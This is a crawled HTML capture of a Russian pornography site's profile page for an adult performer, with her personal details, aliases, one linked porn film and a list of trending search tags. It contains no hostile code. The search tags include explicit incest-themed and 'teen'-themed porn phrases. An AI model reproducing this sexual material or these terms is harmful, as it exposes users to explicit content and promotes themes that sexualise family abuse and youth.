

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/models/lolita-angel/
body_size: 18208
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Lolita Angel . Порно видео & фото порнозвезды Лолита Энджел</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Секс видео ролики для взрослых, полнометражные порно фильмы и фото альбомы порнозвезды Lolita Angel -"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768983290" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/models/lolita-angel/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/models/lolita-angel/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/models/lolita-angel/"/>
    <meta property="og:url" content="https://huyamba.info/models/lolita-angel/"/>
  			<meta property="og:title" content="Lolita Angel . Порно видео & фото порнозвезды Лолита Энджел"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Секс видео ролики для взрослых, полнометражные порно фильмы и фото альбомы порнозвезды Lolita Angel -"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header second">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
	<div class="general-box">
		<div class="container">
			<div class="about-hold">      
  <div class="posted second block-album">
    <div class="wrap second album-inner images">
                        <span class="no-thumb">нет аватара</span>
                  </div>
  </div>

  <div class="viewlist">
    <div class="about-headline">
        <div class="col primary">
            <div class="wrap">
                <h1 class="title">Lolita Angel</h1>
                <div class="list">
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-video"></use>
                        </svg>
                        <span>1</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-image"></use>
                        </svg>
                        <span>0</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        <span>8.2K</span>
                    </div>
                </div>
            </div>
            <div class="group rating-container">
                                  
                                  
                                                                        <div class="item">
                <a href="#like" class="rate-like button second" data-model-id="505" data-vote="5">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-like"></use>
                  </svg>
                  0
                </a>
              </div>
              <div class="item">
                <a href="#dislike" class="rate-dislike button" data-model-id="505" data-vote="0">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-dislike"></use>
                  </svg>
                  0
                </a>
              </div>
              <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
            </div>
        </div>
        <div class="col second">
            <div class="group">
                              <div class="item">
                                  <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button-subscribe btn-sbsc second">
                    <span>Подписаться</span>
                    <span>0</span>
                  </a>
                                </div>
                                          </div>
        </div>
    </div>
    <ul class="list-box">
              <li>
            <span>Страна:</span>
            <span>Венгрия</span>
        </li>
                    <li>
            <span>Город:</span>
            <span>Будапешт</span>
        </li>
                          <li>
            <span>Присоединилась:</span>
            <span>5 лет назад</span>
        </li>
                    <li>
            <span>Пол:</span>
            <span>
                              Женский
                          </span>
        </li>
                          <li>
            <span>Возраст:</span>
            <span>45</span>
        </li>
                                <li>
            <span>Дата Рождения:</span>
            <span>29 Сентября, 80</span>
        </li>
                          <li>
          <span>Цвет волос:</span>
          <span>
                          Светлые
                      </span>
        </li>
                    <li>
          <span>Цвет глаз:</span>
          <span>
                              Серые
                        </span>
        </li>
          </ul>
    <div class="model-elias-wrap">
        <span>Псевдонимы:</span> Anita, Beata, Nora, Tina, Melinda, Elettra Angel, Dolores Dirty, Barbie
    </div>
    <div class="wrap-list" data-attr-none="">
          </div>
    <div class="wrap-list second" data-attr-none="">
          </div>
    <div class="description" >
        
    </div>
      </div>
</div>
		</div>
	</div>
</div> 
<div class="section">
	<div class="container">
		<div class="comment-box main-comment block-comments" data-block-id="custom_model_comments_custom_model_comments" style="padding: 0!important;">    
  <form method="post">
    <div class="comments-headline">
        <h2 class="title">Комменты</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
	<div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
    </div>
	<div class="block-new-comment block-new-comment_bottom form-box" style="display: none;">
	<div class="generic-error hidden"></div>
	<div>
				<div class="box">
			<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
		</div>
				<div class="box"> 
			<div class="smileys-support">
				<div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
			</div>
		</div>
		<div class="bottom">
							<input type="hidden" name="action" value="add_comment"/>
				<input type="hidden" name="model_id" value="505">
				<input type="submit" class="submit btn" value="Отправить">
					</div>
	</div>
	</div>
  </form>
  
	<div class="list-comments hidden"> 
	<div id="custom_model_comments_custom_model_comments">
		<div class="margin-fix comments-list" id="custom_model_comments_custom_model_comments_items">
        	 
		</div>  
									</div>
</div></div>
	</div>
</div>


<div class="section">
	<div class="container">
		<section class="section-row" id="list_videos_common_videos_list"> 
									
							    
	<div class="headline 2">  
		<h2 class="title">			Lolita Angel - Новые порно видео 		</h2>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5773/" title="Первый раз ( Провокация) La Prima Volta (2003) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5773/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5773/650x366/1.jpg" alt="Первый раз ( Провокация) La Prima Volta (2003) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/a2b71ddd92d9eed8a92936a8335693c6/5000/5773/5773.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5773" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5773" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:43:27
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Первый раз ( Провокация) La Prima Volta (2003) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>697K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div></section>

		<a class="more-new" href="https://huyamba.info/models/lolita-angel/videos/">Смотреть еще</a>
	</div> 
</div>


<div class="section">
	<div class="container">
		 
  <div class="box-content" id="list_albums_common_albums_list">
				
						   
	<div class="headline">
		<h2 class="title">			Lolita Angel - Новые порно фото альбомы 		</h2>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																	<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
        <div class="empty-content">Данный список пуст.</div>
    </div>
							  </div>


		<a class="more-new" style="margin-top: 20px;" href="https://huyamba.info/models/lolita-angel/albums/">Смотреть еще</a>
	</div>
</div>	

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/мачеха-в-палатке-сэм/">
                    мачеха в палатке сэм
                </a>
                            <a class="tag" href="/search/3-больших-толстых/">
                    3 больших толстых
                </a>
                            <a class="tag" href="/search/первоклассные-задницы-3/">
                    первоклассные задницы 3
                </a>
                            <a class="tag" href="/search/молоденькая-студентка-показала-киску-и-попку/">
                    молоденькая студентка показала киску и попку
                </a>
                            <a class="tag" href="/search/paradox-alice/">
                    paradox alice
                </a>
                            <a class="tag" href="/search/извращеные-пары/">
                    извращеные пары
                </a>
                            <a class="tag" href="/search/пяная-вечеринка/">
                    пяная вечеринка
                </a>
                            <a class="tag" href="/search/поедание-спермы/">
                    поедание спермы
                </a>
                            <a class="tag" href="/search/пьер-вудман-кастинг-х30/">
                    пьер вудман кастинг х30
                </a>
                            <a class="tag" href="/search/teen-porno-gang-bang/">
                    teen porno gang bang
                </a>
                            <a class="tag" href="/search/анал-с-худой-спартивной-ласиной-стоя/">
                    анал с худой спартивной ласиной стоя
                </a>
                            <a class="tag" href="/search/отец-наказывает-дочь-русская-озвучка/">
                    отец наказывает дочь русская озвучка
                </a>
                    </div>
    </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4923 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3450 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768983290"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768983290"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768983290"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
